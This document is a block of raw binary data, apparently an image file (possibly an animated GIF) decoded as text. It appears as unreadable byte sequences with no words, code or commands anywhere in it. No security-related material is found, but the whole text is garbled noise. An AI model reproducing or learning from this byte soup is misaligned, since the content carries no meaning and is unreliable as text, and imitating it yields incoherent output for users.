x�M3��P���g�@Õ������x�-p�k���0������t��CJ���挳���?���q��x���(�z�ƭa���j�ƴ��5��f����	�5��@�w}�4;��qJ~�5��DV0U�o���eTD��r!�y��lu�bWl7a�c1����#:K�|�jW

�j1�7)��P�0.UL��k͔�%{��@X&5�{	�751�FΠ���c�����Vm��c7&S�r$m�FP|h� ր/�>�Ӏ}P\ dHX�1o$3�U�x�Q�7e�Re�1��S�v''�_+Fc��_3�*T:��o�s1�[�� �0L��,�5����7.ᲊ~8~��n�5U+�3ÐY�R�C�4��$�Z�p9@�u3O�0��|C�5h��j��� P
u�`}�Xs�y�2���}�(�K�@�(� �k���"�q�hW�uJ`0�vZ����-0��@�<��O�B}=f+���edY���wA2I�������Ǝ.t	R![� A�_��p<����7��Yd`%I0����@Q��1�(g@}��9�"��b���[a��w#Е�"��v�nY��P��'�7��@+%_k@�_0��s���f0=�E�3pAid?b&D>��c����c���	�`5��H$-/ 1.X Eu1;Tw���dn��O�k ��/I*�<:�4�A��Z��)#9��t@�B�ub��`�U�a� mV���]ו#�L
d�$<��kf�I�fy@$OtYw�7�"q� �0�R��T����	J���y��J 0�p��q1�^a&tP��Zm�!�Ȏ�92�ha'�}��u�q�Y���\�	Z	Es�&�h~���.k�X��U�=|�=��
ݢd0x����AqU�AIE�c��b0Sq7�g.���i0g��Vࡰ�k�H'�]��:U(8�0���*�C��� G8�Hc��a�� ����r'p>��pR��y���	��7/��xr)�qA��u2�M�c��ы�����"�/������	vJx9Zp�-A?�@ǁ D2S�gᒄ͔�i�q� Ad�
�L��gP2���u��Yk"��u"�Cq�5:V7���� �0d��AJ U@��d�)A\�qA��9�Ȋ�
a� �IX;b X�z#�Y���+ʡ��V(+��n­���Z� �u�0�1��a��A�:!nA���6H�H���O�F`�${�%a	�	�@�䳜�@O�o����Sp;��|ٱ���`�!����x��P�:��@*S�5�.�PV�� �T;l�L�����W�5 �g��iR�1"�� 2=��1�U�	���*([ A�
ak�� *Y�!�!ѕ={7VP
;F�}��Plkaak��T{�9+��"Ԋ�0��0"#���П#��Y k%����T�!��۷��*m�J�tP�i��gQ���pP�3?����&�׾������=�ƛ��D�#�=R�1J���Ќ6�(���䘬�2����	��]Y�]���$���Ծ���+(<9iI �^���c�y(�b!<�k`P(��!ٻ�|�Hhac@7�nqi- 6̴���-��Z���I7�J�@�K�
��)�Q����S|��8��>[c�]i7�{"E6.��Gĝ|đ�p{�o����� 1�aS��)X���#�a�BqMg*���Ź�&�� c��V��^�V�m���m��ݩ�}�y<8Y��/�A)n�A!ğ����C�ѭd����*6<Ct�X�}w�@?� ;ͧ<C��gLry�iU8[�xyzƹ�I�@)�#1F��n�<~��nr�����2S{ו�W��x�o{qqg��\!8(
�ٻ����Q0��8AN����;���P3�1aC�c�,8C
ʯXY��23�������M��������~�6� �1b�j�t- K�)�����Q�	a?��)-wĶ�S�2�\�m�qO7�V�����<�0p��A	����
��%�q��0"bХˎm��u�@&�_3�c�v�׿�<ք�Tm����J��3 #"��|&[$���5�ݫR/ZK� mk9&|E L+W-6L���.�X�'��)Ց+�SM���P�Y�(�m�/�0g�L�7^����X���-����x�:I�kS��aZ}I��G)����"��`�W}��e���M�)pc��آ��!�8�<���}!�6�.�6c��� B��ٗF���>Vm��!��w���#�1�s�cޕ�$QM_L6��	�?qi	�wJ��.�ݺ���������MR���nR�C^�")⣟���tp��DA,�VK��!�3�Q��-%�~!q)]����A��|�?��Ü"qYQ�rR�Q^?�哄!���db��0�RB�ٍ��N8�����h� ^��x��_P z��#��A>��-��p���oq���!��7x�&�».$.�x�ْ0�`!�ܜ���)d�6t`Q].�9i�"�rf^���`u-�$�-Sr�,!�S���3I=s�v��n�;�����﨎)%����U��pmQ�I+���v-v��Q ��A�n��S��-�N<�Rv����"�r�ȝ-��RrG#q��,�*��66�xan�
!聎�I�����0�Po�	��I��U�x"��$?��R���[_�f��M�:�)Go��O�RD�j��h��x�"r/�wo�}��&���?��_����Չ������x ����]�?��r�(����m��R���_?����=*��)<��O>0����2��J�������O	���p#i�O4T�q��:q??A^�_�	f�R���$��c��ŗ:0��Ra5^�[�)��� ?G��wƿ�tP �M��8��ѡBG��U:À�Z�/�$��X��E�5n�����^x$�Q� ��� ��t**���:2�T4d��?�|S�����I�.�x�
S��������Y3�㪮��~��%I���J��2TTYT�q/f�S�� d e��C��������d'E%w��@%��A� JR��R�����S#ȡI�I!�$�U�.�ȳi�Ie�&��'��v����aD��7}��b�J��������-ޡr�3*Pci]�jD:xs��P�"����tG3�ק�h�_��1����N�����f�Rj�ТP�3��A�ަ�� ��#@�P��/�8p�#�.
�"e;<J��M3|�P)g0T����;V+	A������˨DC8�������(J���,�¢BdĈ������t�ȅ�l�Gȍ���H��|��
��HI��@���$�L�TbO�S*��l���F���(̬�1�4_ˉ"�2z�0����a��H���SO/�t���4�/���(�!#QĔ0䭥���*��hP�݈���� ҸD��؋>������N�&�p�¨D,1ʊ8�h��@3T)_=qMH�+)F����X�<uUKv):5U/���1 !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7��w��R���@$W���R� �Jh`N��˖���q��ԃ�0_h����:(ʰ������ R�K�t�-�DM71F�"�T�?�S@�*�s��2_��R���?^��4<P�%�����c$��S�?�����#�t�� ���6�|h�M 5��L@�b��@i.`�v�+�D_D�?Z3��;��)��k4�4Ք����A=Fe�wܗ�]0�13@ �m����{B+�=�A���{�.��A�'�G��A�ԗ7�LAˋ�M��~�]'�3F��O,��w�0�N����B���^(�nLa��MQ�A���%bp^��@��yd�%0��m e�I�� �������m�K���y�h�BV(DnȂ>R��O�@	�7�Ї!� ��ЀVO%_{W	b0�> ���:h0D�G�P���΋	��@Ĩ2���
�QD �p�#H���2 ��?����G>�#$���:���e�Z�G�H0, ��"b���c������ �cv����V��� �۝V�FV`�H|����0�hC
���:챏}�� ��]��e��!��E�M`%d!�>P��xA,�YP�kCڰ�p���,���q�S)����6��t(X��%��;�.�	L���!"��V3�%1!*�F A�Md}��@�lB�k��� ��u�d�AbFJ�|��@ `ʏ��@A�a�!��̧@��A!�5P�3���|�T�*�������z��,f*!@tP�.\tV�D<��.�����0�p�0����A��P�X�)L[S	�U��O/PP±>�g�q�"�  ��@��4L��@��X!�pYI�J�����@Adˁ.� @���l���!m�R�B��;�я���0	K�_���h,%[ԁ$�� <��RX@�u(�T��Mn�r�y,�L�͙��\0�Ҷ`��+�U�#�|�Q�5��|��$b�
�6wChn�J]����E��w�k��,oeH�S��Y�NU�Ŵ�!�@$�s���@�v�X�@怐k���
�.p�0�p���v /x�q����-��� ���~����]��) �ꂸ�� �	ҏ$�Q�_J��f=;����)pj
�[�h�2�1�dF������&��
�8�6�C�g@(Q*�,��$�2 *�~��^3���	:\�
�j;��u����[�p^v�V8��c��@��3���9� ��m� �@$x�]h�6RЅD[�@Π�T� l�ل�ڏ�c��?� �.��b��t?��X$	Y�?�P�&`׹�󯥚\Bκ�����Le����]H�:��u����Q��#b��; o��+X�:(P�!����P]�}��D��P����$7�S��3�!��!D*��"[Ю-Cj�[�"Z ]��o<mY}�A4��G�4�^��7w�\�u�I�玚��L3�FV�t��@n����P��?[�?|gȼ�H�dC�f���	��� @)��� �5�V�Z�M����ALI����};�psP�~�`��p�@�pԎ��֋����F ����Rm��-�}��i�����zLz�{�Y�+�A�p���̈́X���]���)ƕ��ˤ�f��W{��`��|}��oҷ2��Iq�dtU
O���}�P
�3~�3q�f�_�6m�/�p�	@��mwa sGFl�ix�ny�e� �@ B����S�P�$ p�%p��7�L&g�W
L�4��gW�`0i ^�d��~5a0c}���~l(g���Ae FkCF� ��a�w�@d�.� P|����>uN�Og�� UX��}� �T�P��L��c$�u`v�8IV[��^mk�d�����[�'GB��E2@�n  ;7]�s��� ?��s.T�q��� �荜��}i� [� �(����@q$1i }��c�v�� uhvV nl��@`Ж,�a�{Hw������o�V� &x��7d�Xp��0p���������� 鈎L�taP�e��C���hp	�}&[�����e���v�֋m�VvuJ)���fa�0�8��}Gk�7S-9 ��Z�	�? W���E-)�7�p� ~aP�#�}���'l�S}mp)0� u�u�u����ل~�q�'�k�`�FFD] f5P|�9o���6]����4�
��O�H�f�5��4������pTL��bp)pxi�|i[u�u��W�BI�����R(�Wѵe�_f�Ie�(���řY�`/�)�O�pL��}G@�����D�s `g��e���l7��6�C�	�W������N0E��e�n����7������eD��
AH��))hyi�g��K�I��i�yIc��Q���A9}��G6daV���cN �{��r�H��  X0�  fG�r �5$P�	�� ��)��}Q�y��K�0�� �N`�	� �g���I2:[0zd�QEy	�R�R:S@8s�v�3u���
5���\���pbd��K�}�����XZLAL[ZLNp�P
	�`V0c��H��jW`k�B���mGH�4B�IS0�j&s/7S�И2%S	z�	�]�0[4���pN�"z�X*R�6�wi |`z�����r���j(d���"��X� )�R�D�N0�	*s�eӅ��ESE�\4!��u����*���3�y"j�Z
,ʟ�#lע�u�������*ʟn��6|x;��D�� .W3E!	(��IS|7H�s��y�&Z��ZL ��z�'l�y`|� iPI�ةV�^
����r��!���8c��{�6s�7(��SI�A ��45�a����
u��^�Ěqɚ�}s`�A����M��z�0cvHze��ً.J�Q�g�XP��0U�6�3 �4e�����h�:07n+�PG�{�V���T�}R���I�v� m �1�0cޣ�kE��qn�(�"Qvq�MV�<k����]�no�R,U�D����R_�J�?yI���ǉ�j^s���[��G�ݗ�� u�7��:�@U�K���z�
n�e����1m�{i(=0__�e���S7�v�(d �P(p!�JÖ���`�PZ7�=;�7��wy�}Κ V�v
&_�%n��Q>IU�пf�,��ǥa� 3@��]�7�F��GZ�DtQ1�C� �A��Tt��&L��K�5i +\���w��e��Gý�^�p�e���+_m��I[�N��`���7}SJ-EՈC�x�qB�4�3�0>l^���O����^�t|�}�`k�P�_|VƬ� ���olZ�ش���Pk[�ZW6��<��0,��P�\��c���P�TGC�_�l$�^0i0�lɖ|�i���L�I+�Kc��������M�t:iVl�ζE��g�,�S�}���E�cd�ȟ�IE���
�В�$�L� �p���\�!i�l��V`Q �~^Wz �z���`W[��:��7� ����Y����J��oQJu�A�qЇ|BD��ysp��1��Km��ν��{�;\
-���p�'�e��7�yW;V;��W$��3k��F�:����{�
���A�������"�6�U�X

�m�l����CI�up\�Q�X��ϳش^Mæel{HF�sb�3�R\�0h=��6Qd�;rm<;�wMPC�� �2S>� @�`E���<��ǂmP
�kQ�'�hhV�7�Å����vp�R�D7d=�+����W8��ڠ)4�;��i�]qWnP5�t��f�ia0����:I҆��_}�n�ϛ>}��	^>�3B��>��d��{CS�J����u� ��3PO��yZbW ��P^��0�V�e�e�� ɉ�	�ك&���� ?h[���!��wM���v�?'�O�=~;������Λ�m.�ʛ�u�,�VpȤ�!ȃ��y�c �P�w��� =x�d@�;����Ḭg��\�;EH�v� ��q���Z�h�hމ:���<֢��g���n3���J+$�`�֘%�4�O�M�&\kl�)���a�<�'>�[PØf�����I�r��C�y��zNw}�y�K�@�����N�^�U��k02<㫃v_���U�Q�K�}���샮�V�;��Ob�?��~NA�O�08��qA%�D�>P��ʽ����V��:c`��^���<lR��6pz>I�� A��MO� I
��b)?��5TЬH�t�0S^�$�z�� u �!b \ǛM'�K9{*�{o��h�1� ��������<O.�wJ� �M7�̇j�2e �d���QL�����Qb �}��.f��� ��I��ѻR'fE=�s>4wp�f���{�_ �A𫓯Ұ�DG� I_�J�X� b �gx\�����p��L�`ɉR��V�;�E���0�Xw�7;?TL��A����DX���6{�&����kG�ł'�z�xP��۽�\�O��-���38�������U1������L�� Æ}�������G�2m�|!Q��)Zy�⅕0����b�C�c��
tiM���I�0��l��P�I���`k�@/^����`D���rp��!NU�&E�h<j��b¥��t�p�A���93��29u�
�O���0���TjÂ���/��$q̚��A2Q�$������S'����*�������˄�Y3`�9{��E�ÝC�)�z)�/��,X0F*Yg�H�z�-�|)]ܹR�m��:(̽��������2�'Tı�0�v"�<�"�j:�6#+��0�*�(�� �,k�L���:�(���/�RJE��
1�4���D+���(��)Ê&��"0Z�'M�"�ɰ�
�+�ʾ�v2̨�<����[���4S � 2���ȥ����:��
1��E �TP,����8��,F�ЫԔPjR7��FE]�S�N��Y��Rd�\̒�,m��TL�F��� mm�L��rM���PRa���'�d���Vk��0ʠ2@Q����I�Dc<�[��U(^�"��bS�K#���=��PC��HԪ�(�Dn�\+�q*7�1x���o�5� ��2v��(P%�V"f�a��N�Ĳ0B�䩡FgE\�;�I��t��*����b����ʌ��ۊ���<l��6P��`�uȨG]���י�R����:�p�����BNM��C'"����F����[��^^t\]=��`��i'�7Y��������1�d��e;� ��裁Z���
=�%� k��Qj��|���*\���3�~����>�����M����!~yJ#|pu��^�$vT�	  �y�~{~>pU�g�|��(�ԓhG\2��THО��{V�@�q�*n�A�u@�4}�H���>�%!Q��<н���X�
�P��~d���"��fy,�E������HwH����ed ��	@��!�#�b?���a)iK�ǚ�@���#�;RjX�v ������"
�+� @��'Sbǈ��q,���" �E�tO�{ԣD�X�~��2$��H�� �A�� ��ۓ�Nt��������96��R|�@@T�R����
Vi�~�;$�R��;TAv��I����5�GW ��HB{����� sL!I�G��@���&7�(mvS�ۤ@-�rE@h#���*�����!�7��44@{  �I �S�)��܂w͈tO�XEC�� ~�?|hE+�F%���@ p?b
1��\���bX�6%�?"�A�̪���)4�K�����3" ��H� +�7����S0��A@U%I�U�c�aP#)�UpO �T��
�t�iV��S�
ĝ��HWiyT��� Ȁ�pv�c�	ֱ��R ߬	�@B,�������'�5DA4�6�Ee��0I;Q�H�V��4"=�kD �A2�s* D���_���,C�Q~`!�	�>�HE�ءkX�fG:Ё
�(Q�?@�d ��s�O�
�oU�@yX
�0"��*r��X�⯷�h �M�
���@;��iH�moR\� �  �K�"��E��vǃX��ScQ��3ޤ����l�QϻHZ"��D_Q�S�  ����� ����Nۦ��QȂ�[�������`:�CvPP�2�gPQ-��y@�'E�C !	@XN�j()`3L���@V�DL����Q��)��ȹ!;*M> D�]=����].��?(#<��QW$��lq=�XT@�Ρ�:�����[�?��۬Aj<���2?Z@좬��BU��?\�a���K�z|��p��0IM�����k�#��%.����?8S`{X�*��R?�Y)p��A]�&��u�C��) ����F�A�,�|Y"a&/XG����&i��2!YL�ro�>�q!����|����"2D��cpX��`�?B	ʘ6�t*�W�r�JA8AhD�)�l;�}s�R�@+iq~�a:صR�p����<��/p����qƵ�9Nozd>�%�1�X�g#���%�q�ƺ���6���E�s���^����X%t�+�B6_d�_���;�T�'���ۦA>p7Z�E�
~�"�Ѕ��:#��pJ�AuH��u!����x�l�0ckNP �)&K���S�.�7��XL|6ax���)���+��C�1�7��;���y��Td�1�ŊpA�9��M��Vо��a �����
C`0�Kى2�h����������4K�6(9�� ��?n��I�n`��`���%�
)K�;������@ɫ9�C(�/*�� ����#�,��PAP�ͨ
*� _I�v��ꊈe�����4e�4Ѻ�
A��"\����8����k@��@���&{�';	|C���@�BP�9���?�;3�$� �?�<=<8Y���@2H��?�=�A������P���
��>����F��{��X6M�C��A⹴� 	H
I��L��
1/07��>fH�(X@�pDK!?�X0������,Z�
g���k�`�C�K!�_T��ث�(F��k�_lF(x��X���Fj,��X��Y
js-�Gj�/���G����`<����7P�fk?Y�G`��|�E}�G~$% �N��(�
���  !�
 � ,  0 � f  � �	H�����E a�#J��`� AȐ	"0J�� C�4h��e�,���-]����Aj��T�Q	G�J��H(-S��S�Lˬ	�M��c�j�z���1kl"�%P�@�2��"+�(Z�+�]+�ܺ�0hɩ���^�iѢ���R��4*ӧM�^SP���_/��DM��Ϡ��[�B�u���;,H%^b������{�B%1	(N��`���M�<P���-g��<P��`>ȋ5�����|[���z��Q&;6�?���Reʿ*���W����z������@)i\�e=�ƃ���s�50�Z�� u���|�Tx����@�	�zA,�.n�Ȍ4"�"���� DRԠ7̐_�EF�@
.(�@� 僛M�`gX�Z��?>D��Qo�F�y5tA)�֚2}y�>������"P=DI=`�S�0콈�lJXJ���#�uXa��b��` �<xFJ�%]���E,��YИ����%k�*�����?ߕW�bq��A�A���[+=���0���|�F��Q�b�%�utk�a$�탁< A��%��R�,}�Ѫ0�
#���$���rQs]A��U [,E0�0���'��?�H���s|RS
j�F
�v�m��XpF�g\B�����T�  �|�&�Z��?;���6��a`"Vt׮����Q��tT1�KI�E��V#~���6�|�)�S�p�QG�LX`A x�A[ٍ���&:�����
d��0�*�G�j�*:=�/�T�p>����yAVld���8"�K
4���)�7�V\�]�lA`�<j]n��Eq ]l���s��?�ԡ�V�����4��3���ͩ���?�3PU��0k(U�N6|x�����m��?��3�A��[)�g�P�Kq�8�<\��� �1f@O^hh��V��h5%��AH`>v�#t:H�A.��<e����p�0�*ı�� 82)�,E�4��
�,F�$HE	J���2�:h���G^��b{���]z���]/��@�0�~��A�&1��>��S  �(�Iv���`�<��K)�u`F�5l"�� �^0nQ�О ���Vh���^�0�k�?"01�� �ˣK;Mu���J� 	Y<�nw������aIM��.�r [��?(�`Qȣb.��X�9e*aU�z�DW�,�,jyˁ���H���J�%2	JY�t��@>��v��)ȧ�]9SM�Ìk�ܬ�0�M+�`2��@L��c 1���'BX810Ď��e? �O��ȴA�x�%!S�k� O5��X`v+���+"!�BRp�:\��]�b�́N?�GV٦��O���Z�Z����4A	D\!z�?��[�\�bW�Z� s8�^PE�0O�m×��<oV���$����c`lT)A>q�Z�!�D�gԻ�M���+N	�S���t���p�C���@���uHl�w�.cAR\�nB/+��BHKMg2��b���8;Hh�p�u3�^ �)לnJ�x[���K0���mS�*��H�R =��D6)��t k�@QtV����Z�8��hy \Sk���4�]��i��^�ҕ�s,p�[��� ���P_�!wux�r�<\�}�f�	7��a�0.�����Mmj�S�l�#��^�:�
�h�`6'��Dʑ�&�1@O��,�ځK��Z(�?~��`�
ʊ)A���P�ɚ���O��������/x��~�N�rS�Rs/�ц:���A@/�GcuO5ԝI!��
�@xL6���y�$$�k���ʛ�EK�ng����ԁ�Ύv��ΐi�)Ϛ5�6���	$^°Br�M��ٔm[�y�Y	���Īp��� ��@�d��M����������ӝ�}�B������ �znR���b�cr[� ��G��gXY��6���H�}~a �]N	����#C���,�>^��C��ߧ����,���q�����"#kn\��F�W�g"���!�Qcb���g�0�RV�:�3d�� tM`�ǽ`��%�M踊����Iꬿz �R!
���	Z��x��(�4�C�T��x����<n�Hb@z(�o�xoA�-Cf|�ou<V�ں�!�G�(�=��8��	g��.a�$ e�A
�*�t<$?�A4X���g���ou �"=��4D�������4��
rc�CpM< ӧj��st�g�FJeu#�J�7~udI�51�À��9�sb�l�S5�H���� �`���n' �5u�G��U��Q�ƀ�S{� d�`8p(�A���c� c�T�P V�,qPQL�� �����3GgM�e�RGf��<;�Q��\!n�&�!	@!*R0ݑ:A F���Vh��C��DH�1(FR����XUDEQ���À�m8�!� �!(��(@J�)'��� Q���c�U �P(5�3١��a�� �
��^�"/��3'F�eM�xX�����K�[V�/�"���ъ�Π0�	aaHS��:�^@��������Ǩ;�gG`H4�'�?�c�m4X\gu�g�H`�v<�S��4v!Zpa��u(�,_���8#�� �ah��Q� �_�0'�CU �� _�N6� ]Q
C� �
PJӣq:g��N�f�=���ǃ�[�J��0AR!��"q'�������`o�/Ǆd@�5��tP9#n0��9Z
�1@we�Pb�7c�fWc<�q�0����=�%xͣ��"44À�a�d��+�r_p�o�rI�q1��Q����192�S,^$��`p	���	�	`� _R�q;�I��U{�	VP�����u8[��=V�Z�AYBޡ�ŘRM�=����q�>�wd W�1yɁd�Qh'Ss_P��B�� ��;�p�%�H_���c�y�"�3�p���_���Qc��`4��="�&k�+���S���G�6ʰn]��S��P rh�� y� ��y��a�z}p}V�q��z/�������5���E��� c� �9�"B����h'p�r���d7�N����J��N6CyA0�!!1)� Ab�3"WJ�fc��NW����F�V�=E��R�?A ��+Z9���>0�S�6z�i�����c���5����� ��URj��c�.v8@m�s=��fŵ��
rU�8���f�+"0݁hʭ��/�Z�b�`v�j?!�Z0��}y�`�b�����	\��PG�V��J��*��\/pa� �Z��4PAiB!L��a��J7j�����,th$[^ W�ӘN�X�Q��bՇD/0=1hm E
K�^ʩ=�N��)%8$�N ����rz�aG��!/��� v�r��WR�9�0v8/��\u�?S��E�A�j$~j��$Zk�$
��Ӆ+�x�^���3������!�?�-����m�^��*%1n��� �D�i}P�`a԰�i�J�kZǷba��B�Q�*�"���ry�,A���,m��`���W��B2A�k�^�8k�<R���AO���Y�x�z�{lj�m1��_�����kv�r[[����;J k�:���H�p	ӛ8Q��[ m�?X
l<W������_���/aK'�������u!��[ )����q$�@ʋ��*5$E���B)q���'/m�_��]����X��IRV`R��쫻��d�"ĉ/�,q�Q���wY��A��[  ����@2Rb���'��m��<x^�ӓ�TJ�񲝨��JvX*��}��cP���A���9�1[K^�@
Z��+�0k)R��f_���
�T� uc N��3�)[�V�p6��\�w����C�A	.I�u��f�6��ٟ��~zh�0F�ːi����MLjep	ַf�eLqV�j�\/`�J����t���ɸ��-b'�l>,WGw���期E�����7m�������_����t����hu��|	�L�V
7Xz�&u4��~����ơ�d-W>��:����C ��У�&2#e �MV�Y_�ƶ��mV�i�$�G/:�J�%9�eVq�"�A`�@�z8h��xڵ��M��.����/A�*Q mK�[���)P-��}�AbСO�Ӗ�k�֩a���1a��z8�в�ʛ���ݑ+Nf�D���E*���(2� m`���)�|j�m �b���/',ڣmv}����TQP ΋���-9�#<�������"G�oVf2@���_:w��}%�;����[�B�j ��[��@��;<L�܁hB�*�_�9�a���
�aP2)wv�������#���F�a� ��֭�w��z�Z���@�3�`0��!��t���vxc��H�p�]^$�!i+����H��3$dp��*�>P�hyI��O� �V�!�Z/��X6$Hg"*X-2�S���/.��u���X��|вL�k�A�J��-��A�%a&rh��x��"y������k����Z{$5�����,�-C���h۲����.���� HK�'2�[��`���!!�x���������/����S�>~	��6ngi�x%\����1|#6����4ge+R-�ώ>�Q�Q�q�e!KW�d2m`�Q�>�����޺�(��A ��x��8������j"y�VHRAB�H�!.�ⱱ�O��R���YE�V���6i����v�+BI6!�%�A�)VH}K�hI9���qA���Q��@ �q����/��ޭa,�m��������iѷaBI�ܤ����������ѹ���^pî�b�Bda�a�GO�Hnr�Y��/�CƩ��>?�ۭ�1L	�
Nx��������� /�3A*��������?����g��	h�D��5Z8: G>P�#u 6�@(�!���/d_�����r���@SO���ԏ.s���O��.��=������?�G�P� �/j�<��E����$X���&A���Ã`��� D�5����G�����)$A��x����/eμS�N����=�&�O�������Dafb���hNO�z�u�R ��(~�9��T�@)��뜗D6��ʑ����X΍����b�9Nc0�,
�5�cҽ�8��K���0�bԾDQ�%ā�
��U�i�I.�J�Z�*U� �S�.2_,#��Vhiƨ%�h���0a�4`�`m�:�\hX�.C�,_& �����k+\�i,�i���KPVHI�����/��r��� �tHȇ?�Q�
D̯�K0��{*	*ҘA�~*� [���?��6�HhŚ| @�9��*p���z��������yO&P��(?\�)��?�`6D|�Q]\��*���*����(�;�@���*�p�X��:\����?���N%���2�P�)�!�݆�`̟�x+��Q�./2P1	��Hu�I"�tJt�#;\��F�(��GF]K�:6ȪR�Ĉ������v6�KkB��0�C��BIb�	�3��'�0ƨcV�p�:j
V�v<��e���lQ�Y-`���zN�"�h���Ňv��hX�2��*�U��C�w^�tC�Kb�#	����� 4"�D���aǅ����tW�(�}5Z�7ʠ�ܠB�Oʸ��>��3PGӃ:�4:&��^n�Dk��j�_&��4�� �R�*�0:i�����ddj(^nQݬ�ȍ*0}��)����#ܣ�T�v ����j��4�����.��b��~�� ��L	C��@c QTo˨%�n�/�\ u���T�<?h�I�:����u׍���e�Ms�徽��wG�/bTۨ��'��xhd�7:�C�Dx�%Z�z��~wr�!zX&������H"Z�Ȅ@Ƞ<e(HOyH�'�
p�GF62������@�&�?M�:�_�&��JD<R�C�F5�Pmd	ӫX��(x�O�`�5���c�+�A��h&J�����S�]o7-��9yV�H�@�K	(���'C Q  :�P0X�-b��^��� �5aU��!�v�.��r��F^X�-�3ʰ�ͨ=!1  !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h��0^T]	pW+���0�!��bR�h�_(�Ai���v q1���0��5|,ְ�-�@F2
$����z9,�3�Q]�!�� "�D�4=��@�@��HdY�(��G�&��5��%�%=8�:��e��D^��Ф���,S���٤X�6.1�Z�ҖbCB.�PÎ��B0��,D�K�b�/|�%AhAꡄ"*����hDj8#d��0��a
S0�Ld���+�@Oz�by�� �����w�ef�K1��5�.2�K��`�0��e&��u��2:��È"�(5�Q����P�(E�x���Le�����5��R�`��ʌ���1�?r�KH����S�9ґ�r��H1��(���^ЧL��|Ta
U��?�J�"(� h@.1ըmh���0���C��<u/R%$��* Ԫ{��V��/�������փ�ⳬ��g��D�E�[�\����6�)HYݐׁ��5�M-�nu{G�HN�bA*Ģ OV�L�T�` �eg�˦U@�vr��S �%d���9�A��P[[�Z�
u�o���з��mC �@X����!J�H�Ă>H�@���X��u � ���VU �t�0��
������]:��&>�������8�(�jPؾ���{c���!b�D�U���c�%\,Y8Y}��?^�1h� is�Za�M�`$�2��ٴB Ĭ�@�O��"��������d�P�rʀcKq���!7�q�{|c�X��H�a%:����� A@Xz}��`i@h�h@XR�vx!u�s3�3c�`\*T��r��}����� .�*�3�!���^�����������F4�` �?$�����ۛx���o�@c�F�L�����sIJ�W�+�����z�p�A�qk�Qԅ�A�_4�a�G�|S�Whס�&��'*������90����D2�X�r�V��D<�Xu���rU�AE�z�
��3%�Mg:/�ӼNBR��C;Y+Y� �>��ʆxĭІ3��mHÐ;��z� e�H.��p�B���=�m��0�m̜5���(��JB�XQ b�K>�xͭ^�c�QG?�1=e|n��R-��:<\��FC
�`���26^d�pƩ�ŀ�w �
kx��]��@\�]��&�����9B�M�2����/$��O�	�|��)o����N�$������nz�s] 30v�A�Q�6�����kgngw] �]0|/0Wj�|��V`e4}�fA}�0 �� �
�}�G�@�yKF~�f~����~�@`��2��t	<�u�q�&�`��P
 <�U"9�p�&whwk� )|X��a ��ɇ �w�j�ׁ�Sx���@5��      ��(Ȃ�en>��O���y5(�p�k_P�� ��p	��u��<�z��KB�q���6{�Pn7ra���PK��v� ���vcX�xڐ��ej57oe  ��Pv� �5@����'^CWy�6��'��A ����~�K�@z'q�iP
a�i���$j�����d� R(�÷v����ȅc ��|�P�/�g�#%o��\D�P$�0�X�� 05���
	�o� (2�����Ȉ$y��(P�[g�X
.���X�Q�XX������#�U�Xh�	]0r]c�a(r�0��(�^�i(axϥ�5�����(��@$0��0���`�8��y"	<$ٖ&	K��ue|a���v�vوe a�D�]p��Ǔo���kP} ��q�Pw�� �(V�_P	P�UU���  �A� �+ ��o+Hg9�L��E �t�� m��i ��X�����ȃђ�X
b��B9�������k`}��ɗ�b�vv���e�f��7�ř����ِ	 9�� �b�)g�ow�m��K"��S��h��Y
��q)�,� �z��u^�u3��gpzS���g�Q�}���R6�/p	m���ɘc���|�fX%oox�Y�����@� �}&����t0����I�p$9���j�.��q	�{gp����p)�*�z�F
��Z���i��I�up��y� ڥޙ�ʵ�����X�#�$�X`�� �@��o��fI�<:�$j%�C*�D����x	{ril��m �s@��0)�{T��(�[��b�	������L�/�H���s�X�
)���^��tڢxX�	{�ozb�:�и$�<�I��X�H蒍
�Ѥ��uP���zh�ٹ�����v�`/ e����lד�Hr�i�~7jk覔���
 �l�0ڢs�}��y��T�b��ڣN�6A �8�Κ�*�KZ�	���[ي�Mʭ�{�f�
�n������ �z'���Jɪʗ��+j����3 %H��P.w� ��$�~`� ���0��
